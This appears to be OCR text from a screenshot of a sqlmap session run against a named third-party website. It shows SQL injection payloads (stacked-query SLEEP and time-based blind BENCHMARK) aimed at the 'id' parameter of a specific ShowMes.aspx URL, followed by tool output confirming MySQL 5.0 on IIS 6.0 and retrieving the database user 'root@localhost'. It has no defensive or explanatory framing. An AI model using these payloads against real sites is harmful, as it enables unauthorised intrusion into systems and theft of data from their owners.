 管理员: sqlmap
Title: MySQL > 5.0.11 stacked queries
Payload: http://demo.inongyou.cn:80/TouchScreen/jianjie/ShowMes.aspx?id='; S
ELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://demo.inongyou.cn:80/TouchScreen/jianjie/ShowMes.aspx?id=' AN
D 3058=BENCHMARK(5000000,MD5(0x746c476e)) AND 'EtMY'='EtMY
---
[12:07:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[12:07:38] [INFO] fetching current user
current user:    'root@localhost'
[12:07:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[12:07:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\demo.inongyou.cn'
[*] shutting down at 12:07:38